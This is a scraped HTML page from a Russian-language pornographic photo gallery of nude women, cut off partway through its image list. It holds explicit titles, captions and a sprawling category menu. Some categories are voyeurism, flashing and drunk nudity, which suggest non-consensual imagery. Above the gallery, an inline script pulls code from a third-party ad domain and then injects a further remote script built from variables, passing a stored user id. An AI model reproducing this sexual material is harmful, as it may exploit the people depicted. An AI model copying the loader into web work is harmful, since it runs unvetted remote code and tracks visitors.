

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/39456-golye-letnie-devushki-78-foto.html
body_size: 18277
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Голые летние девушки (78 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Голые летние девушки (78 фото). -  Диллион Харпер 18 лет голая Karolina Benefield Красивая грудь на природе Красивые голые русские девчонки Девушки летом в жару ню Голые блондинки на катере Голые красотки на природе Любопытная девушка Нагота Длинноволосые девушки ню Голые красивые молодые женщины Диллион Харпер 18 лет голая Голые">
<meta name="keywords" content="природе, Голые, красотки, Красивые, девушки, летние, голые, Голая, голая, голышом, блондинки, блондинка, Красивая, сиськи, Soell, Carisha, Stefan, Харпер, большими, Laren">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Голые летние девушки (78 фото)">
<meta property="og:url" content="https://goliedevushki.club/39456-golye-letnie-devushki-78-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2022-11/1667737219_1-goliedevushki-pro-p-erotika-golie-letnie-devushki-1.jpg">
<meta property="og:description" content="Порно - Голые летние девушки (78 фото). -  Диллион Харпер 18 лет голая Karolina Benefield Красивая грудь на природе Красивые голые русские девчонки Девушки летом в жару ню Голые блондинки на катере Голые красотки на природе Любопытная девушка Нагота Длинноволосые девушки ню Голые красивые молодые женщины Диллион Харпер 18 лет голая Голые">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/39456-golye-letnie-devushki-78-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  Голые летние девушки (78 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Голые летние девушки (78 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667737219_1-goliedevushki-pro-p-erotika-golie-letnie-devushki-1.jpg||Karolina Benefield--><img data-src="/uploads/posts/2022-11/1667737219_1-goliedevushki-pro-p-erotika-golie-letnie-devushki-1.jpg" style="max-width:100%;" alt="Karolina Benefield"><div>Karolina Benefield</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667737190_2-goliedevushki-pro-p-erotika-golie-letnie-devushki-2.jpg||Красивая грудь на природе--><img data-src="/uploads/posts/2022-11/1667737190_2-goliedevushki-pro-p-erotika-golie-letnie-devushki-2.jpg" style="max-width:100%;" alt="Красивая грудь на природе"><div>Красивая грудь на природе</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737208_3-goliedevushki-pro-p-erotika-golie-letnie-devushki-3.jpg||Красивые голые русские девчонки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737208_3-goliedevushki-pro-p-erotika-golie-letnie-devushki-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737208_3-goliedevushki-pro-p-erotika-golie-letnie-devushki-3.jpg" style="max-width:100%;" alt="Красивые голые русские девчонки"></a><div>Красивые голые русские девчонки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737233_4-goliedevushki-pro-p-erotika-golie-letnie-devushki-4.jpg||Девушки летом в жару ню--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737233_4-goliedevushki-pro-p-erotika-golie-letnie-devushki-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737233_4-goliedevushki-pro-p-erotika-golie-letnie-devushki-4.jpg" style="max-width:100%;" alt="Девушки летом в жару ню"></a><div>Девушки летом в жару ню</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737164_5-goliedevushki-pro-p-erotika-golie-letnie-devushki-5.jpg||Голые блондинки на катере--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737164_5-goliedevushki-pro-p-erotika-golie-letnie-devushki-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737164_5-goliedevushki-pro-p-erotika-golie-letnie-devushki-5.jpg" style="max-width:100%;" alt="Голые блондинки на катере"></a><div>Голые блондинки на катере</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737226_6-goliedevushki-pro-p-erotika-golie-letnie-devushki-6.jpg||Голые красотки на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737226_6-goliedevushki-pro-p-erotika-golie-letnie-devushki-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737226_6-goliedevushki-pro-p-erotika-golie-letnie-devushki-6.jpg" style="max-width:100%;" alt="Голые красотки на природе"></a><div>Голые красотки на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737155_7-goliedevushki-pro-p-erotika-golie-letnie-devushki-7.jpg||Любопытная девушка Нагота--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737155_7-goliedevushki-pro-p-erotika-golie-letnie-devushki-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737155_7-goliedevushki-pro-p-erotika-golie-letnie-devushki-7.jpg" style="max-width:100%;" alt="Любопытная девушка Нагота"></a><div>Любопытная девушка Нагота</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737183_8-goliedevushki-pro-p-erotika-golie-letnie-devushki-9.jpg||Длинноволосые девушки ню--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737183_8-goliedevushki-pro-p-erotika-golie-letnie-devushki-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737183_8-goliedevushki-pro-p-erotika-golie-letnie-devushki-9.jpg" style="max-width:100%;" alt="Длинноволосые девушки ню"></a><div>Длинноволосые девушки ню</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737197_9-goliedevushki-pro-p-erotika-golie-letnie-devushki-10.jpg||Голые красивые молодые женщины--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737197_9-goliedevushki-pro-p-erotika-golie-letnie-devushki-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737197_9-goliedevushki-pro-p-erotika-golie-letnie-devushki-10.jpg" style="max-width:100%;" alt="Голые красивые молодые женщины"></a><div>Голые красивые молодые женщины</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737159_10-goliedevushki-pro-p-erotika-golie-letnie-devushki-11.jpg||Диллион Харпер 18 лет голая--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737159_10-goliedevushki-pro-p-erotika-golie-letnie-devushki-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737159_10-goliedevushki-pro-p-erotika-golie-letnie-devushki-11.jpg" style="max-width:100%;" alt="Диллион Харпер 18 лет голая"></a><div>Диллион Харпер 18 лет голая</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667737224_11-goliedevushki-pro-p-erotika-golie-letnie-devushki-12.jpg||Голые красотки на природе--><img data-src="/uploads/posts/2022-11/1667737224_11-goliedevushki-pro-p-erotika-golie-letnie-devushki-12.jpg" style="max-width:100%;" alt="Голые красотки на природе"><div>Голые красотки на природе</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737212_12-goliedevushki-pro-p-erotika-golie-letnie-devushki-13.jpg||Красивые лесби на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737212_12-goliedevushki-pro-p-erotika-golie-letnie-devushki-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737212_12-goliedevushki-pro-p-erotika-golie-letnie-devushki-13.jpg" style="max-width:100%;" alt="Красивые лесби на природе"></a><div>Красивые лесби на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737204_13-goliedevushki-pro-p-erotika-golie-letnie-devushki-15.jpg||Голые красотки на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737204_13-goliedevushki-pro-p-erotika-golie-letnie-devushki-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737204_13-goliedevushki-pro-p-erotika-golie-letnie-devushki-15.jpg" style="max-width:100%;" alt="Голые красотки на природе"></a><div>Голые красотки на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737193_14-goliedevushki-pro-p-erotika-golie-letnie-devushki-16.jpg||Красивые голые Молдаванки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737193_14-goliedevushki-pro-p-erotika-golie-letnie-devushki-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737193_14-goliedevushki-pro-p-erotika-golie-letnie-devushki-16.jpg" style="max-width:100%;" alt="Красивые голые Молдаванки"></a><div>Красивые голые Молдаванки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737194_15-goliedevushki-pro-p-erotika-golie-letnie-devushki-17.jpg||Лето девушки раздеваются--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737194_15-goliedevushki-pro-p-erotika-golie-letnie-devushki-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737194_15-goliedevushki-pro-p-erotika-golie-letnie-devushki-17.jpg" style="max-width:100%;" alt="Лето девушки раздеваются"></a><div>Лето девушки раздеваются</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737235_16-goliedevushki-pro-p-erotika-golie-letnie-devushki-18.jpg||Красивые девушки ню летом--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737235_16-goliedevushki-pro-p-erotika-golie-letnie-devushki-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737235_16-goliedevushki-pro-p-erotika-golie-letnie-devushki-18.jpg" style="max-width:100%;" alt="Красивые девушки ню летом"></a><div>Красивые девушки ню летом</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737153_17-goliedevushki-pro-p-erotika-golie-letnie-devushki-20.jpg||Эротическая фотосессия на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737153_17-goliedevushki-pro-p-erotika-golie-letnie-devushki-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737153_17-goliedevushki-pro-p-erotika-golie-letnie-devushki-20.jpg" style="max-width:100%;" alt="Эротическая фотосессия на природе"></a><div>Эротическая фотосессия на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737163_18-goliedevushki-pro-p-erotika-golie-letnie-devushki-21.jpg||Stefan Soell Carisha--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737163_18-goliedevushki-pro-p-erotika-golie-letnie-devushki-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737163_18-goliedevushki-pro-p-erotika-golie-letnie-devushki-21.jpg" 